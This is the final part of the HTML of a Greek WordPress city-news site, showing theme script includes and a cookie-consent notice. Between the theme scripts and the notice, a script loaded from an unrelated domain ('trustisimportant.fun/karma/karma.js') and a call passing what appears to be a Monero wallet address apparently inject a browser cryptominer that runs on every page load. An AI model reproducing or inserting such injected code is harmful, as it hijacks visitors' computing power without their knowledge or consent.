<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/slick.js?ver=1.4.9" id="slick-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.mCustomScrollbar.js?ver=1.4.9" id="jquery-mcustomscrollbar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.accordion.js?ver=1.4.9" id="jquery-accordion-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.photostream.min.js?ver=1.4.9" id="photostream-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.justifiedGallery.min.js?ver=1.4.9" id="justifiedGallery-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.countdown.js?ver=1.4.9" id="countdown-js"></script>
<script id="viral-pro-megamenu-js-extra">
var viral_pro_megamenu = {"rtl":"false"};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/inc/walker/assets/megaMenu.js?ver=1.4.9" id="viral-pro-megamenu-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/headroom.js?ver=1.4.9" id="headroom-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/theia-sticky-sidebar.js?ver=1.4.9" id="theia-sticky-sidebar-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/ResizeSensor.js?ver=1.4.9" id="resizesensor-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.lazy.js?ver=1.4.9" id="jquery-lazy-js"></script>
<script id="viral-pro-custom-js-extra">
var viral_pro_options = {"template_path":"https:\/\/corinthoscity.gr\/wp-content\/themes\/viral-pro","rtl":"false","customize_preview":"false","customizer_gdpr_settings":""};
</script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/custom.js?ver=1.4.9" id="viral-pro-custom-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">ΣΕΒΟΜΑΣΤΕ ΤΗΝ ΙΔΙΩΤΙΚΟΤΗΤΑ ΣΑΣ

Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:17:23 -->